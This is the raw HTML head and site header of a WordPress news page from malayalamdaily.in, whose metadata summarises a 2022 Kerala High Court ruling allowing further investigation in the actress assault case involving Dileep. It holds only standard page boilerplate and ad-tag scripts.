

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/nadiye-akramicha-case-anweshanam-thudaram-highcourt/
body_size: 15067
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/nadiye-akramicha-case-anweshanam-thudaram-highcourt/"/>
<meta property="og:title" content="നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2021/09/high-court-kerala.jpg"/>
<meta property="article:section" content="News"/>
<meta property="og:description" content="കൊച്ചി: നടിയെ ആക്രമിച്ച കേസിലെ തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി . ഇതിനെതിരെ ദിലീപ് നൽകിയ ഹർജി തള്ളിയ കോടതി തുടരന്വേഷണം നടത്തണമെന്നും ഏപ്രിൽ 15ന് മുൻപ് അന്വേഷണം പൂർത്തിയാക്കണമെന്നും നിർദ്ദേശിച്ചു. പുതിയ വെളിപ്പെടുത്തൽ നടത്തിയ ബാലചന്ദ്രകുമാറിന്റെ മൊഴി"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/nadiye-akramicha-case-anweshanam-thudaram-highcourt/"/>
<meta name="twitter:title" content="നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി"/>
<meta name="twitter:description" content="കൊച്ചി: നടിയെ ആക്രമിച്ച കേസിലെ തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി . ഇതിനെതിരെ ദിലീപ് നൽകിയ ഹർജി തള്ളിയ കോടതി തുടരന്വേഷണം നടത്തണമെന്നും ഏപ്രിൽ 15ന് മുൻപ് അന്വേഷണം പൂർത്തിയാക്കണമെന്നും നിർദ്ദേശിച്ചു. പുതിയ വെളിപ്പെടുത്തൽ നടത്തിയ ബാലചന്ദ്രകുമാറിന്റെ മൊഴി"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2021/09/high-court-kerala.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/59775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/nadiye-akramicha-case-anweshanam-thudaram-highcourt/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=59775' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fnadiye-akramicha-case-anweshanam-thudaram-highcourt%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="നടിയെ ആക്രമിച്ച കേസ്, തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2021/09/high-court-kerala.jpg" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2022/02/image-21.png" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/nadiye-akramicha-case-anweshanam-thudaram-highcourt/" />
<meta property="og:description" name="og:description" content="കൊച്ചി: നടിയെ ആക്രമിച്ച കേസിലെ തുടരന്വേഷണം തുടരാമെന്ന് ഹൈക്കോടതി . ഇതിനെതിരെ ദിലീപ് നൽകിയ ഹർജി തള്ളിയ കോടതി തുടരന്വേഷണം നടത്തണമെന്നും ഏപ്രിൽ 15ന് മുൻപ് അന്വേഷണം പൂർത്തിയാക്കണമെന്നും നിർദ്ദേശിച്ചു. പുതിയ വെളിപ്പെടുത്തൽ നടത്തിയ ബാലചന്ദ്രകുമാറിന്റെ മൊഴിയുടെ വിശ്വാസ്യതയെപ്പറ്റി നിലവിൽ അഭിപ്രായം പറയുന്നില്ലെന്നും കോടതി അറിയിച്ചു. നടിയെ ആക്രമിച്ചതിന്റെ ദൃശ്യങ്ങൾ ദിലീപിന് ലഭിച്ചിരുന്നുവെന്നും അത് കാണാൻ തന്നെ ക്ഷണിച്ചെന്നുമായിരുന്നു ബാലചന്ദ്രകുമാറിന്റെ മൊഴി. ഇതാണ് പൊലീസ് തുടരന്വേഷണത്തിൽ പരിശോധിക്കുന്നത്. വിചാരണ അവസാനഘട്ടത്തിലെത്തി നിൽക്കെ തുടരന്വേഷണം നടത്തുന്നത് വ്യാജത്തെളിവുകൾ സൃഷ്ടിക്കാനെന്നാണ് [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2022-03-08T12:59:01+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2022-03-08T13:54:48+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d28\u0d1f\u0d3f\u0d2f\u0d46 \u0d06\u0d15\u0d4d\u0d30\u0d2e\u0d3f\u0d1a\u0d4d\u0d1a \u0d15\u0d47\u0d38\u0d4d, \u0d24\u0d41\u0d1f\u0d30\u0d28\u0d4d\u0d35\u0d47\u0d37\u0d23\u0d02 \u0d24\u0d41\u0d1f\u0d30\u0d3e\u0d2e\u0d46\u0d28\u0d4d\u0d28\u0d4d \u0d39\u0d48\u0d15\u0d4d\u0d15\u0d4b\u0d1f\u0d24\u0d3f",
    "description": "\u0d15\u0d4a\u0d1a\u0d4d\u0d1a\u0d3f: \u0d28\u0d1f\u0d3f\u0d2f\u0d46 \u0d06\u0d15\u0d4d\u0d30\u0d2e\u0d3f\u0d1a\u0d4d\u0d1a \u0d15\u0d47\u0d38\u0d3f\u0d32\u0d46 \u0d24\u0d41\u0d1f\u0d30\u0d28\u0d4d\u0d35\u0d47\u0d37\u0d23\u0d02 \u0d24\u0d41\u0d1f\u0d30\u0d3e\u0d2e\u0d46\u0d28\u0d4d\u0d28\u0d4d \u0d39\u0d48\u0d15\u0d4d\u0d15\u0d4b\u0d1f\u0d24\u0d3f . \u0d07\u0d24\u0d3f\u0d28\u0d46\u0d24\u0d3f\u0d30\u0d46 \u0d26\u0d3f\u0d32\u0d40\u0d2a\u0d4d \u0d28\u0d7d\u0d15\u0d3f\u0d2f \u0d39\u0d7c\u0d1c\u0d3f \u0d24\u0d33\u0d4d\u0d33\u0d3f\u0d2f \u0d15\u0d4b\u0d1f\u0d24\u0d3f \u0d24\u0d41\u0d1f\u0d30\u0d28\u0d4d\u0d35\u0d47\u0d37\u0d23\u0d02 \u0d28\u0d1f\u0d24\u0d4d\u0d24\u0d23\u0d2e\u0d46\u0d28\u0d4d\u0d28\u0d41\u0d02 \u0d0f\u0d2a\u0d4d\u0d30\u0d3f\u0d7d 15\u0d28\u0d4d \u0d2e\u0d41\u0d7b\u0d2a\u0d4d \u0d05\u0d28\u0d4d\u0d35\u0d47\u0d37\u0d23\u0d02 \u0d2a\u0d42\u0d7c\u0d24\u0d4d\u0d24\u0d3f\u0d2f\u0d3e\u0d15\u0d4d\u0d15\u0d23\u0d2e\u0d46\u0d28\u0d4d\u0d28\u0d41\u0d02 \u0d28\u0d3f\u0d7c\u0d26\u0d4d\u0d26\u0d47\u0d36\u0d3f\u0d1a\u0d4d\u0d1a\u0d41. \u0d2a\u0d41\u0d24\u0d3f\u0d2f \u0d35\u0d46\u0d33\u0d3f\u0d2a\u0d4d\u0d2a\u0d46\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d7d \u0d28\u0d1f\u0d24\u0d4d\u0d24\u0d3f\u0d2f \u0d2c\u0d3e\u0d32\u0d1a\u0d28\u0d4d\u0d26\u0d4d\u0d30\u0d15\u0d41\u0d2e\u0d3e\u0d31\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d2e\u0d4a\u0d34\u0d3f",
    "datePublished": "2022-03-08",
    "dateModified": "2022-03-08",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2021/09/high-court-kerala.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/nadiye-akramicha-case-anweshanam-thudaram-highcourt/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-59775 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

